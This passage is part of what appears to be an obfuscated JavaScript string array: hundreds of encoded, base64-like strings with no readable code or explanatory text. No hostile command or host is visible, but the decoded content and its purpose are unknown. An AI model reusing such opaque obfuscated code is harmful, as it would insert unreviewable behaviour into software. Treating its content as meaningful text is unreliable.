kFyQnIV2kFzHIa','2lhBJnIVinMc2kFzHTMi2yyG','inIN2yJyUDMk2yFIGiZzIsdyUq','Bwe7CgfKzgLUzW','24ZzHYdzHDUminIU2yJyP9Mh','2lhzHsdAQDMhinII2yBzH9IN','2ytzGTIN2ySG2yxyS9IN2lpzIq','2kJzHYdyQTMiinMf2kRzInIS','2leG2lhyRDMk2yuG2yGG2ym','inIN24WGoIaG2yFySsa','ihnYyZ0NjYa+pa','2leG2lNyR9IN2ytyQIdzHDMg','2k/ySDIZinMf24ZcRnIV2yFyRW','4Ocp2kZyPYdzG9IX2k/zHIdyTq','2ylzHnIN2yqG2yRzGYdzHDMe','2yGG2yhzGTI3inQP2lhyP9Mf','inIN24WGoIaG2kFzInMe','2kJySsdyP9IX2kFyPTMhinQP','2kRySDMk2yyG2k/yTnMf2yByPW','2kCG2yxBJcdAQDMg2k8G2iW','2QNyP9Mf24WG2Q/ySDIZ2yBARW','inIU2k/zHDIQ2Q/ySTIN2leG','idOGinMf2lhARYdyS9IX','2iWG2kFyRnIQ2yByP9IOinI0','inIN2lpyQIdyJcdyQnMhia','2yJzGTIN2k3yQIdzIcdyS9IX','2yBzGTMe2kFyQnUminIN2lpyQG','2yJyP9Mh2k8G2iWG2yGG2k8','2yxySDMf2kFzHIdAR9IX2lpzHG','oIaG2yFBJnQginMb2lhBJa','2lpyQIdzG9MhinIN2yxySDMk','2yCG2k7zInIVinIX2kCG2kG','2yCG2kJyPYdyRDIV2yJyRYa','2yRzHTMjinMf2ypzHnMb2yByRW','2kFzHDUminIN2lFzHDUm2yByPW','inIN24WGoIaG2yxyRDIO','2kFySIdzVTMk2lhzInIY2yKG','idOGinIN2Q/ySsdyP9Um','2yRyTnMhinMd2lhyR9MginIV','2yRyR9MqinIT2lhzGDMqinIN','2yFyPYdyP9Mf2kFzHsdzHDMj','2kRyTcdyP9IU2kRBJnIN2lhBJa','zxjYB3i','2kCG2yxyRTIN2ytzGDUm2yuG','inMd2yBzITIVinMd2kVySDIQ','idOGinIZ2kFySTMg2k/ARW','inQP2yhyP9IXinIN24ZzHIa','2leG2kJyS9IY2kCG2k/yP9IX','24WG2klzHDMi2llyRYdyR9IX','2lpyQI4G2kFAR9IXinIO2kC','inQP2yByRYaU','2kWG2k/ySsdyRDMc24ZzGTIQ','2yxyPYdyQTMf2kFzHsdyRDUm','2k8G2iWG2k7zInIOinIO2kC','2kJBJcdzHTIN2ylyTDIQ2leG','2yCG2klzHTQg2yCG2QNzHYa','2kOG2lFyP9Mc2kRIGiZzGDIX2lm','2kJyQTMh2kCG2lhyPYdyJca','inIN24W6icdzHDIX2yJySG','inQP2yCG2k/ySsdyQnUm2yy','2kJyP9I02yuGlG','2kJzG9Mg2k8U','4Ocp2ypzHYdyQnIX2yByP9Mf2yC','inIO2kCG2yRzGYdyS9Mk2kC','2kFzHIdyP9IZ2kOGlG','2yFyP9IZ2kOG2iWG2k7ySDIN','2kFzITIVic4UlIdyR9IX','2yFzITQginMg2ltyP9I3inMi','2leG2kFyS9IQinIN2liG2ki','2k/ySsdyOTMf2lhzITMd2kCG','inMf24WG2ltzInIVic4G','2yxzHnIQ2yKG2ypzHYdyR9Mf','2kFzHsdyJcdyQnIN2ytyP9IQ','idOGinMf2kCG2yxBJca','inIN24WGoIaG2lhzInIY','inIN2yByS9IN2yBBJcdzIca','2lpyQIdyJcdyRDIQ24WG2lK','lIdyOTMg2yFyP9Um24WG2QK','2yxzIEkaJ9IQ2yJyP9Mg2k8G2kC','2kFzHnIN2yFyPYdzH9IZ2kRzHG','2yuG2iWG2kFyRDIZ2kFySYa','inIT2ylzITMc2yKG2kFyS9IQ','yKrtq2q','2yxyP9MginIN2yRyTnIN2yyG','2kCG2k3yQTMjinIO2yCG2kG','4Ocm2Q/zInMk2yRzHtOG2kRyPW','2ltBJcdyP9IYinII2kRyTca','C2vHCMnO','inIN2lxzHnIN2k3yTnIN2yyG','2kJzHYdyRTIV2kCG2yGG2B4','2lxBJnIQ24WG2B7BJnIV2kCG','2lpzHnMf24ZzHIdzGTIX2kFySq','inIN24ZzHIdyP9IO2ytBJnIZ','2kOG2kJzHYdyRTIV2kFyS9IQ','2yJyP9IS2kGG4Ocp2kRySDMk2yy','24ZyRYaHinIY24ZySDINia','2kFzHIdzH9Mf2yRyTnMhinIO','2ytyQnIQ2yCG2yRzGYdzHDMc','2yCG2kJAHTMhinMh2kFBJca','inMf2kFzHnUminMg2k/yP9IX','2iWG2kJyP9Mk2k8G2k/ySsa','inMiinIQ2k3zHDMeinIZ2k4','2yJyRnMi2k/yTcdzInMc2yeG','2Q/zGDIQ2yCG2kFzHsdzHDMg','inI52yxyR9Mh4Ocp2yRzIsdyPW','2ltzHDINinIX2kCG2kJyPYa','2ytySDI22kCGknI52ytzITMh','ic0G2yRyUDMg2yKG2k7zIa','2lhyRDMf2kOG2k7yR9INinMi','2yJBJnIVinIV2leG2k/zHTUm','inMf2kCG2yFzHsdyP9IYia','2lxzHnIN2k0G2yGG2yhyS9IN','inIminIV2leG2yBzGDIZia','2leG2kFyS9IQinIminMh2yu','2yhzHnIZ2lFzITMginIT2yxyPW','2yRzHIdyP9Miic0G2ypzHW','inIN24WGoIaG2yJyUnUm','24ZySIaHinUm2kFySYdyQa','inIN2yxyP9MfinIT2lpzHTIm','2yxzInIXinIZ24ZyP9IZ24WG','2yGG2lhyPYdyQnM+2ldBJnIX','inMe2llzInMfinIT2lBzInIX','inMiinI62yRySDMc2kFzHTMi','2yByRYdyQnIX2kFzIsdyQTIT','2yFzIsdAQDMhinM+24ZyUTMf','2yyG2k7zInIV2kRyP9MginIX','2yhzG9IXinIN2yRzHIdzH9IZ','2Q/zInUm2k8G2yxzHIdAQDIX','2lhzGDIQ2kFySsdyQnIN2ltyRW','2kJzInIZ2k8G2yGG2kJzHYa','2kZySDMhinUminI324ZyQnMh','2yByR9IminMk2kCG2yxzGTMe','2yxyPYdySDINinQP2yByP9IX','2ktzHDMginMiinMh2yxzH+kaJW','2kFySDIN2yRzH+kaJ9MjinIQ2lu','2yByRY4G24ZyP9IVinI02yC','2yKG2kFySIdyR9IU2kRySDIN','inQg24ZySTUminQP2yCG2k8','2ypzHYdzH9Mg2yJySIdyP9IZ','2k/zHYdyJcdyQnMe2QNzHYa','inIN24WGoIaG2yJzGTIQ','2yRyR9IN2ypzHTIV2jSG2kJzHa','2k/yRTMi2kFzH9UminIN2lpyQG','idOGinMf2kCG2k/zHTIO','2lhzHTIVinMiinIU2yJyP9Mh','idOGinM+24ZySDMi2llBJa','2kFBJcdzHTMc2luG2yGG2yi','2leG2QNyS9UminIminMh2le','2lNyUnMfinMb2lhyP9Um2lyG','2yFySsdAQDIZ24WG2kJzHYa','24ZyRYdyR9IXinIY2yxBJnMg','2lFzInMeinMf2k/yQIdyQTIN','2kFBJcdzHDMgiceG2kFARW','idOGinMf2k/yUDUm2kFzHG','2yJzGTIQinIN2liG2k7zInIV','2iWG2ytAQDMginIV2leG2le','2yRAR9IN2yBzH9IminIT2kFzHa','2yGG2lBzHDMg2kFzIYdyTnIS','2yFzHDIN2yBBJcdyRTIV2kCG','2lhyP9UminIX2yJyRDIN2yBBJa','inIO2yCG2k7zInIV2lqG2yy','2yJzHTMk2lpyQTMh2kCG2lhyPW','2yxyPYdySDINinIO2yCG2ye','2k/zGsdzIcdyQTMe2kFyTca','2kCG2yGG2klyRTIX2kOG2iW','inIO2yCG2yJyRnMi2k8G2ki','24ZySsdyR9IN2lhyRYdAQDMh','24ZzHsdyTnMh24ZyR9IN2yyG','2yCG2klzHIdyUDMf2yqG2yG','2yRySsdzVTMk2ltySDMb2kOG','2lKG2kFyRDIQ2lhyP9MfinIO','inMiinIQ2ylySDIOinIO2yC','2k/zHsdyR9IN2lhzHTIVinMi','2QNzHTUm2k8G2kFySIdyP9Mi','kv0G2lpyP9IU2kRzHYdyQa','2lhyP9IYinI02k/zHYdyQnIN','2yGG2yxySDIV2yuU','2Q/zInUm24ZyRYdAQDMhinIU','inIN24WGoIaG2kRyTnMd','2kFzHYdzIcdyRDIX2QNyQIa','2lFBJnMginIV2yBBJnINinIO','2kCG2yxyQnIN2lhySTMhinMh','2QNySDIO2ytyP9IZ2kOGlG','2ypyTnMi2leG2yxyPYdzInIS','inIN24ZySDIN2yByJcdzVTIX','2yGG2Q/zInMk2kCG2kJzInIV','2yyG2lhyPYdyQnIN24ZyRYa','inIN24WGoIaG2llzHIa','2kJyP9IYinIU2yJyP9Mh2k8G','2yRyR9MhinI02k/zHYdzG9Mh','2llzHTIV2Q/zIsdyQnIN2ltyRW','2k/yP9IZ2kOG2QNzHYdyRTMi','idOGinII2yyG2OBBJnIY','inIU2yJyQcdzInIX2llyTca','idOGinIU2k/zHDIQinIO','2kRzICk7inIO2yJyR9IBinIY','2lxyP9IV24WG2yGG2lpyP9Um','2lJzHnMfinIO2lhzInUm2yuG','inIO2lhyP9IV2lhyP9MginMf','2yCG2kFzHTIZ2kFzHIdyQnMh','2yJyR9I0inI12kFyR9IXinMf','2leG2kFzITMg2yFyPYdzH9IZ','inQV2ldyTnIQ2yCG2lhyPYa','2kFyR9IQ2yFyPYdzIcdzH9Mf','2yKG2lhzHTISinMiinIY2k0','2QNyP9Me24ZzGsdyP9Me2yFBJa','2yJyRYdzHDMc2k/zHDMhinIO','2kFySDIVic4','2B7ySsdzHTI02kFyT9UminQP','2yxyQIdAQDMg24ZzHsaU','24WG2kJBJnMginMf2lpzHnMf','2k4G2kJzHYdzHDIX2kFyQTIO','2kFyRYdAQDMg2yByRYdzIca','2QNyPYdySDINinIY24ZySsa','inIN24WGoIaG2ltzITI5','2kRyRTIN2kJBJcdyJcdzIca','2k/zIcdzVTINinMf2k3yQTIN','inMiinI52yxzHcdyQnIX2kC','inMc2k/ySsdyP9Um2yyG2ki','2B7zInMe2kFyR9Mk2yyG2k7zIa','inIV2yJzHnIQ2yNyJcdyP9IY','2kFzHnIZ2zhzHnIN2yuPinMg','2yhzGTI3inIV2leG2lNzHDMe','2k/yPYdzHTMf24WG2QNzHTUm','2OByP9IXinMd2yByRYdyJca','2jSG2kFAR9IXinQg2yCG2kG','Bwj2Dvq','2kFBJcdyRDMc24ZySDIminMg','inIN2yOGoIaG2kJyUDI2','2yyG2kFyS9IQinIminIN2yu','inIN24WGoIaG2yFzHDMh','24WG2ltzH9Um2k/BJcdAQDMh','inMiinMh2lhAR9IYinIO2yC','2kFyS9IQlG','24ZySsdyP9IX2llyTcdzH9IN','2yyG2yhyP9IZ2k/yJcdzHDMf','24ZzHIdAR9IX2yhyQTIN2lhBJa','2kJzHYdyTnQP2yqG2lRySDIO','2yJzGTIQinIO2kFyRTIQinIV','inIN24WGoIaG2yByUnIN','2kFzHTIZ2kFzHIdyP9Mg2kRyRG','2k3yTYdzGTUm2kFzHsdzHTQP','2kCG2yFyS9IQ24ZzHsdyJca','2lhyPYdyR9IXinMd2yxyQTIX','2yCG2llzHIdyP9IZ2kOGlq','inIN2yByS9IN2yyG2yxyRDIN','2iWG2kJyP9Mk2k8G2k7zInIV','2yKG2yGG2ylzHnIV2lhzIsa','inIQ2kZyS9Um2yuG2kRzHnIU','inIN24WGoIaG2yJyP9Mc','vLHgreC','2lByUDMbinIN24ZzHDIN2yyG','2yJySDMk2kOG2lpzHnIN2lFzIG','inIN2yGGlsdyRnMeinMi','idOGinIN24ZzHIdyRTMi','2kOG2k/ySsdzHDMc2kFyQnMe','2lpBJcdzHTIV2kFySDIVic4','2lhzInMginMf2kFyS9IQinIm','2lNzHnIN2yxyQIdyRTMi2kJBJa','inIU2k/yP9MjinMf2kRyUDIN','2yxzIIdyP9Mf2lhzInIYinIN','2k7zInMginIU2yhyQTMhinMh','2lhyP9MjinIN2yxyP9MfinIT','2yFzHTIVinII2llyP9IV24WG','idOGinMf2kCG2kFAR9IX','idOGinIN2Q/ySsdyP9I6','2leG2lhzInIN2kJyTYdyQnMk','24ZySDIN2yyG2lhyPYdyR9IX','2yhySDIV2kCG2kJBJnI02kRySq','2lpzHnIN2yxzIsdzHDIT2lxzIa','idOGinIO2lpBJnISinI0','inQP2kFySsdyP9Mf2kFzHsa','2yBzIsdzIcdyRTIO2yRyQYa','2yRyR9INinMd2lhyRYdzIca','2yuG2kFyS9IQic4G2kJyUq','2k3ySTIO24WG2k7zInIOinIO','inIQ2k3yTDUm2yqG2yxBJca','idOGinIO2kCG2llzHTIV','2kFzHsKG2yGG2k7zHnMb2kC','2lRzInIXinMd2lhyRY4G2kC','inQP2ltzInIX2yFyPYdyQTIN','inMf2kRAQDUminIO2yCG2k4','2yJyRYdyP9IYinMh2yxySDIN','inIN24WGoIaG2kRzGTMi','ntGXrNbnq3fV','2Q8G2yxyPYdyR9IXinIO2lm','2yBzInIOWRSG2k/yP9IX2yRzHq','2yFBJcdyOTMginIN2lpyQI4','2leG2kRyQnIV2yRzHcdzHDMj','24WG2lhzGDIQinIminMiia','2kJyPYdySDMb2kRyP9IX2ltyPW','2ytyQIdzHDMjinMd2ltzITMf','2kFzHDMjinIQ2kpzHDMk2yyG','2yByR9QV24WG2lpBJnIN2yCG','2lpyQIdAQDMhinM+24ZyTca','inIV2yhyP9I5inMf2ylyR9IZ','2kFzHDIN2yuG2llzHDIN2yyG','2kFySDMk2k8G2klyR9Mf2yFyPW','inIN24WGoIaG2lxyRDMk','2ktzHDMginIN2lpyQG','inIO2yCG2yxyUDMg2kFBJca','4Ocp2kFzHTIVlG','2kFzGTIminIX2kJyP9IU2yJyPW','2yKG2yBzITIN2llzHDMg2k/zIG','2yByP9Mg2yKG2ypzHYdyR9I0','2yFzHDMhinIO2ltySsdyP9IZ','2yxzITMginMf2kJzHTINinIX','inIN2lpyQI4G2ltzH9IN2k8','2kJzInIVinIminIQ2kFyQnI5','2yFyPYaTinIX2kFyS9IQia','2kRzInMb2yRzGIdyOTMginIX','2lhzITMfinMiinI52llzITIY','inIU2k/zHDIQinIO2yCG2yy','2leG2lNyP9Me2yuG2iWG2kC','2yyG2lhyPYdyTnQPinMg2QK','2lpzHnIN2yuG2kFyS9IQ','idOGinI12kJySsdAQDMe','2yBzIsdyQTIT2yxzITMeinMh','2kZyQTMf2kFyUDUminMiinIZ','2k7zInIN2yFyRYdAR9I02kOG','2QNzHYdyQnIX2kFBJcdyRTIV','2yByQnIX2k8G2kJzITMginIN','inIZ24ZyP9IZ24WG2kFyS9IQ','inIN24WGoIaG2kJzH9IQ','2lNBJnMhinIminIV2leG2yu','2yKG2lhAMnMk2yuG2kFzHDIX','2kFzHIdyUDMf2k/zHYdyP9IZ','inMiinIV2lNyPYdzIcdzHq','2kFyTDIV2lhyPYaTinI52kC','2yKG2k/ySDIO2kFySDMhinMj','2jSG2yFzHsdyR9IXinQg2lq','inIV2yFzHTIVinIminIV2lm','2lpyQIaU','inMb2ylBJnMhinIN2lpyQIa','24WG2yGG2kFyRnIQ2yxyP9I5','inMb2lpyP9IVinUm2QKG2kW','inMh2yuG2llzITIO2kCG2Oy','2yyG2kFyS9IQ2ypyQnIN2leG','2k8G2yhyS9IN2k8G2kFyS9IQ','24ZzHsaU','2liG2lJyP9Me2yxzITMginIO','2klySTIN2k/AR9UminMiinIN','2ytBJcdyP9Me2ytzHYdcUYa','inMf2yNIGi/yR9IN2yBzITMf','2lpyQTMhinIO2yCG2k7yR9IN','inI02yFySDMk2kFySsdyR9IX','2ltySDIN2yhBJcdzHDIX2yhzHW','2yJySIdyP9IT2kRBJnIN2kWG','2yqG2kFyS9IQinIminQV2le','2kRzHIdzH9Mf24ZzHIdzHDI5','inIN2yByS9IN2yyG2lhyPYa','yMLUza','2yuG2yxzIEkaJ9IX2yRySTIVia','2kJyPYdzHDIX2k/zHsdyTTI5','2yFBJcdIGjmG2lhyPYdyQnIV','2k/yP9Mg2yFIGi/yQTIX2yRzHIa','inIN2lpyQIa','2yCG2k7yP9I32leG2yFzHDMk','2leG2kFySIdySDQy2yRzHsa','2yFIGi/zIsdzHDIX2k/zHsdzHq','2lhyR9MhinIN2lpyQIdyMYa','idOGinUm2QKG2yxzInUm','inMf2ylyP9IO2yqG2lpyP9Um','2ytzHsdyQTMi2k3BJnIVinIN','2kOG2QNzHTIVinIminM+24W','idOGinMf2yyG2yFzHDMi','2k/yQTIXinIN2lpyQIaU','inIN24WGoIaG2lxzGDIN','inIN24WGoIaG2OBzH+kaJW','2yxzIEkaJ9I02yJyRW','2yJySsdyQnMhinIN2yByRnIN','2yxyRnIN2yFyRYdyQTIN2lhBJa','2kFyTnIVlG','2lhzH9IO2lhzHTIVinIminMh','inIO2k7zInIN2yFBJnIVic4','2yCG2kJzH9I02kOG2kJySDMi','2yRzHDMjinIN2lpyQIdzG9Mh','inMi2kFyRnIOinMf2yNIGi/yRW','2kOG2yGG2k7yT9IX24WG2kG','24ZzHIdyTnQP2lpyQIdySDMi','2yxySDIV2yyG2Q/zHTIN2yFyPW','2yFyRYdyQnMhinIN2lpzHnIN','2yJyP9IX2yKG2yByQnMk2yByRW','2k/yP9IXinMf2lJzHnMi2yuG','2k3yTTIX2kOG2lpBJnIV2kFzHa','2kCG2yJzGTMbinIN2yRzHIa','2ytBJnIN24WG2k3zGIdyP9IZ','2ylyQTMjinIU2yRzHnMjinMh','2ytyP9IQinMf24WG2kRzInIN','2yFzIIdyQnINinIV2ltzHDMg','2yCG2ypySDIV','inIQ2ltzInMk2yiG2ypzHTIV','inIN24WGoIaG2kJzITIZ','2k7yR9IN2yJzHTIVinIV2yJyPW','2yCG2lNyP9Me2yuG2kJzHYa','2yFyPYdyJcdBJnQPinMg2ye','inMf2kCG2kFySIdyRTIV2kC','2ltAQDIN2lhyP9MginIO2yCG','2k8G2yGG2kFySIdyRTMi2k8','lIdyUTMb2ytyQIdyP9IYia','2yxzHnIN2kOG2ylyTDIN2leI','2lhyPYdyP9IZ2ytyP9MfinIO','inIS2kFzInUm2k8G2klzHTIN','inMf2yKG2klzITIVinMd2yC','2kJAQDMg2k8GlG','inI52ylyP9IOinIN2lpyQIa','inIN2liG2yxyRTMe2yJzGIa','2yRzIsdzG9MhinMf2kRyRTMe','2kFySDUminQP2yCG2kFyS9Me','2yyG2llzHIdzHDIX2k8G2kG','2yBBJnIN24WG2klzHTIN2yyG','lwrLy29YyxrPBW','2yByRYaU','2lhAQsdzIcdyQTI52kFzHnUm','inI02lhyTYdzHnIN2llzHsa','2kFBJcdzHDINinIN2liG2kC','2yCG2k/ySsdyR9Mi2lhyP9Mg','2lpyQI4G2kFzHDIX2yJySIa','2yyG2kRyRDMi2ytzIsdyR9IX','2kCG2kFzHnQV2yJzIsdyRTMi','inIN2yGG2ypzHYdzHDMh2yu','2yCGiq','2ytyP9MeinMiinI02lhzGsa','u2nYAxb0jYb0Eq','2kFyTnIVinIBinMf24ZySTIN','2k7zInIN2yByR9MginIX2kCG','2iWG2ltzG9IZ2kRIGiZzHTIN2B4','2kOG2iWG2yGG2kFzIcdARW','2yCGlsdzInIN2lhyRYdyTa','2lpyQIdyQnMk2kFzInIX2yRzHq','2yFBJnIVinIminIO2lhyP9Um','2yuG2yhyP9IZ2k8G2kJySDIN','2lFzITMginM+2kFySDMh4Ocp2yK','2yhyR9INinQP2yBBJnMfinIO','2k8GlG','2yxySDMi2liG2k/yP9IX2k8G','2yuG2yxyPYdzHDIX2k/zHDMq','2lhyRsdyQnI02yJyRW','inMiinI12yhyP9MjinIV2yq','BgvMDci+pc9HpG','inMiinIV2lhyRTIQinIQ2yy','inIN24ZzHsaU','2lhyR9IBinMg2yxzIEkaJ9IQ2yG','y3rVCIGICMv0Dq','2lhyPYdyP9IS2lhyPYdAQDMg','2yBBJnIVinIminIN2llzH9Mf','inIO2yJyRY4','2k3AQDIN2yxyTcdyR9IXinIN','inIN24ZzHIdAQDMhinIQ2ye','2k/ySsdyOTMginI02k/yQIa','2yKG2kFyS9IQinMd2yCG2kC','2ylyR9IXinMi2ylzITITinIN','inIV2lNyPYdzIcdyQnMhia','inI52yxzHcdzG9Mg2k8U','inMf2lNzHnMf24ZzHIdyP9Um','2ylyP9UminIU2kFzHDMg2yCG','inMg2k/yP9I02kRzHTIV2jSG','2yyG2yFySsdAHTMhinIV2kC','2ldyP9IX2k8G2iWG2yGG2kC','2kCG2k/ySsdyRDI22yJySsa','2yxBJcdAQDMg2yByRYdzH9Mf','inMiinIQ2ltzInUm2yiG2kG','inIN24WGoIaG2lJzHnMf','inIX2kCG2kFySIdAQDMe2yC','2yCG2kFzITMginIN2lpyQIa','2kFAR9IXinUm2QKG2yJzGTIQ','2yxzHTIN2yxyQTIX24ZzHIdySW','24ZySDIN2yyG2B7BJnIN2k/zHW','idOGinIQ2yxyP9MfinQV','24ZBJnMginI02yFySDUm2yFyPW','2lKG2lhyPYdyRTMi2kFzHTIV','inIO2k7zInIN2yFzITMfinIN','2ytyP9IOinIN2lpzHnIN2yxBJa','2yCG2kFzHTMc2ytyP9IO2iWG','2kOG2k7yP9IX2kZzIs4','2yCG2kFzHTIVia','2yxzIsdyP9IZ2kO','2kFzHIdyP9Mg2lpyP9MginIX','inIU2yJyP9IZ2kRzHTIVinIX','2k/yQIdyP9Mi2lpyQI4','2leG2kFBJnMginQP2kRyP9IO','idOGinMf2kCG2kJyP9Um','24WG2kJyPYdySDMi2k3IGiZzHW','2yuG2iWG2yFzHDMhinMf2kC','2yxzIsdyRTMi2kFzH9IVinI0','2yxySDQVinMg2kFyQTMi2kFzHG','2lpyP9MginIO2k7zInIN2yFyRW','inIV2yRAR9IX24WG2lRySDMi','2kCG2yhyP9Um2k/zHYdzHTIV','inMiinI52llyP9IV2kFySDUm','inMh2yJyTnMk2kFySsdzHDMe','inMiinMf2ylyP9MfinIO2B4','2kOG2kFyS9IQic4','4Ocp2yKG2yxyS9Me2yxzITMgia','24WG2kJzHYdyQTI52kJyRYa','2k/yP9I02kRzHYdyQnIN2ltBJa','inMf2yBzG9IXinIO2llySDQV','2yJyRDIN2yBBJnIQinMiinI5','2yBIGi/yTnMg2kFySYdyQnIN2lq','inIN2yByRnIN2yuG2kJyR9Mh','inUm2QKG2yxyS9IN2ytzHYa','inIS2yByP9ITinMiinIN2yO','24ZyRYaU','2lpzHnIN2yuG2kJyPYdyOTMg','2k7yT9IX2yByP9QP2kRySsdzIa','inIN24WGoIaGinIN2yy','inIN2yxyP9MfinIT2lpBJnMg','2yJyRYdyQTINinIN2yRzHIa','2yRzHcdzIcdyQTMd2lhzITMf','2kFzIsdySnMh2yyG2ylyP9I1','2yxyUDUm2kFySsdyP9Me2yFBJa','2yhzGTMhinIO2lhyP9UminMf','inMiinQV2yJyP9IX2kFyQTIX','2yCG2kJzHYdyQnMh2ltyQIa','2yyG2k/zHnUm2yqG2yxzHnIQ','2ylzHcdzHDIT2QNzInMfinIN','inIO2yCG2yxyP9MeinMiia','2kFyS9IQinQP2yCG2yFBJnQg','2ytyP9McinIO2ypzHTIVinMi','idOGinIQ2lhyQnUm2kOG','inIminMiinMg24ZyP9IY2yu','2lhyQcdySDINinQP2yCG2k4','2lpyQTMd2lqG2yxyRTMf2yqG','2ltySDIN2yhyQIdyQnIX2kFBJa','2kFySIdyQTIY2ytySTMeinIO','2kFzHsdyP9IZ2kOG2iWG2yG','2k8G2kJzHYdyRDMc24ZzGTIQ','2B7yP9I0inMg2kJyP9I02k/yJa','24ZzHIdyT9IX2k0G2iWG2yG','2kFzHTIO2yCG2kFyS9IQ','2QNzHYdyOTIV2yuG2kRyUDIX','2QKG2yFzHDQg2yBBJnMginIX','idOGinQP2lhyQnMe2kCG','inMf2yNIGiZyQTMi2kFzHIdyRa','2lhyR9MhinIN2yByRYdyJca','inMiinMf2k3yR9Mi2k8G2kG','2k8G2lFyQnMc2kFyQIdzHDIT','inIminMc24ZyP9Mf2kRyP9Mg','2kOG2yGG2lpzHnIN2yxyQIa','2yxyR9MhinMf2lpzHnMf24ZzHG','idOGinI12k/zHDMhinMh','2k8G2iWG2yGG2yxzHnIQia','inQP2yCG2k/ySsdyOTMgia','2llBJnIY2yxyP9MginIV2kFySq','inIV2yBBJnINinMiinII2k4','2yCG2ypyS9MjinIO2yCG2ki','inMiinII2yyG2lhyPYdyRq','2lpyQIdyP9Me2yFzIsdyQnMh','2k8G2QNzHYdzH9Mf2yCG2kC','lMnVBs8/Cd0ZnG','2yxyQIdyQnIV24WG2kFyS9IQ','2k3zGIdyQTI52kFzHnUminIN','inMd2yCG2k/yP9IX2yJzIsa','2kFBJnMginIT24ZzInIN2yyG','2yOG2yFzITQginIO2yyG2kG','2lNyPYdAQDMg24ZyRYdzHDMg','2yhySYdyP9Mg2lpyP9MginMf','2kOG2iWG2kVzHTIN24WG2QK','2kJyP9Mk2yKG2kJzHYdzInIS','2yJzGIdyQnI02leG2lhyPYa','inI52ltzGIdyQnMhinIN2yu','2lhzGTUminMg2yxBJcdAQDMg','inMf2k7yQTMe2yhyJcdyT9Mh','yxbWBhK','2ylyR9IX2kRBJcdyRnIYinMc','2ktzHDMginIS2yJyP9MginI1','inIT2lBySDIQinMh2kFyR9Mj','2kFzITIVinIV2leG2klzHIa','2kZyP9Me2lmG2kRyQnMe24ZyUG','inIN24WGoIaG2kFzHDIN','2yRzHnIN2kOG2yGG2k3ySTIO','24WG2k7zInIN2yFzHsdyQTIN','2yGG2klzHIdyRDMb2kFyUca','2yRzHIdzHDI22yxzInMginIZ','2yCG2yGG2k3yR9Mk2kSG2yG','2QNySDIV','inIN24WGoIaG2kFzGTIV','oIaG2klzHIdAHTUm2llBJa','2yCG2k/ySsdySDIN2yCG2k4','2kFyQIdzHDMj4Ocp2k/zH9IV2iW','inIminMk2kCG2ytyPYdyPW','2ltzITMfinIminMg2yxzITIQ','2lqG2yGG2yBzInIX2kFzHTMk','2kRzH+kaJ9MjinIN2lpzHnIN2yu','2k/zHDIQ2Q/ySTIN2lhBJcdySW','2yJyP9ISinIX2kCG2ypzHYa','2kFzHTQV24ZySTMhinIN2lqG','inMf2yyG2kJAR9Mi24ZzHTIV','2lFzInIXinIO2kFyTnUm2yuG','2ypyS9IOinMc2k/ySDIQinMf','2lxzHnIN2k3yP9IQinIN2yxySq','inMf24WG2llzHTIVic4','inMi2ylyQIdyQTMf2kFzHsa','inIminMf2kCG2klzHDIX24W','2Q/ySDMjicJyUDMe2yRzH9Mf','2kFySTMh2kFzIsdySTMg2k/ARW','2k7zInIN2yFBJnMfinIN24ZySW','inQP2yCG2kFBJnMginIN2yy','2yGG2kJzHYdyS9IQ2yJzHYa','2yJyRY4','2yyG2yxyUDMk2yJyQcdyQnIN','2yFyP9IVinIO2kCG2lxzH9Mk','2Q/zIsdyQTIJ2yxzITMginMg','2kFySsdyUDIN2ltzInIX2kCG','2kJAQDMg2k8G2iWG2kFzHDIN','2lhzIsdyQnMhinIY2yRySsa','2kFAR9IXinIV2leG2k/zHTUm','idOGinII2llyP9IV24WG','2lhzInIYinIZ2yRySTIV2yFzHq','2yxyR9MhinIV2yBzITIN2iWG','2kFzHsaTinIminMh2yxzHW','2kJyP9IY2yKG2lhyPYdzGTIN','2liG2yxySDIV2yuG2lNyP9IV','inMh2k/yP9Um2kRBJcdyTnIV','2kOG2llzHIdySDINinIT2ye','2yyG2kJyP9Um2k8G2kJyR9IN','inIX24ZySTI0WQZzH9IN2iWG','2lpyQTI62yhyP9IXiokaKYdyPW','2yRyR9IBinMg2yCG2iWG2lq','2k/zHnIN2yqG2yxzHTI32ylzIq','2yCG2k7zInIV2kRyP9MginI5','2ltBJnIViceG2kJySDMi2yu','2kFzHsdyQnIY2lhAR9Mi2kFySq','ic0G2kZzHcdzIcdyUDMe','inMf2yRyQTMi2kFzHTIVinIO','inUm2QKG2ldyRTUm2lhzHYa','2llyP9IV24WG2lhyPYdyQnIV','2kOG2kFzHDIN2yuG2k3yS9Um','inIN24WGoIaG2yByQnIN','2kJySDIV2kFySDMjinIN2liG','inQP2yCG2yxyPYdyP9Mg2yi','2yBzIIdyQnIN2ltyRYdyJca','2kCG2yBzVTIW24ZySDMg2k8G','inMf2yBzInIXinIQ2kFySDUm','2yxyQIdzHTIO2yJyR9IminMg','idOGinIQ2yJyRnMhinIO','2yFySDMhinIN24WG2iWG2yG','2leG2yxzHnIQ2yFyP9UminMf','2kFzH9Mk2yuG2k/yP9I02kO','idOGinIO2yCG2yxyS9IQ','2yRyQUkaJ9IN2ytzHDIN2yqG2kC','2ltyRY4','2yBzH9INinMi2ytBJcdzHTI5','inIN24WGoIaG2k3zGTMk','2yyG2kJzHYdyS9I52kFyR9IQ','2ldzG9IXinIU2k/yP9IminIV','2yBARYdyQnIZ24ZyRnUm2iWG','2yFyP9UminIO24WG2kRzGTMi','idOGinIN2liG2yxyS9IN','2kFyTnMk2yuUinIU2yRzHnMj','inIU2yJyP9Mh2lqG2yBzGDIZ','2yuG2kFzHDIN2yuG2yGG2kC','inIN24WGoIaG2yBzInIS','2yhyR9IN2QNyP9IX24ZzH9INia','2OBBJnIV2yCG2kRySDUm2yyG','2kCG2iWG2yGG2kFySIdyRW','2ytyQnMg2kFzHIdyR9IN2lhyPW','2leG2yxzInIX2k8G2k7yP9Mg','inIU2kFySDISinQg24ZySIa','2lhyQIdyTnMf2kFyS9IQic4','inIN2liG2kJySYdyP9Mk2yy','inIO2yCG2ypzHnMjinMh2yu','2kJyPYdyOTMginQP2yCG2yu','2ytzHDIK2yxzHTMk2yyG2yxzGq','qNb5Aei','2kO6inIQ2k3yTDMk2ytyJca','inIV2kFyRY4','2yFyP9IXinQP2yBzHTIVic4','inIN2lhySTI02yFyP9MjinIN','2yhyQIdyS9Mb2leG2B7zITIN','inMh2lpyQTMg2k8G2k/ySsa','24ZySDMi2yByQTIN2yyG2yBAQq','2k/ySDMh2kFBJcdyQnIZ24ZyPW'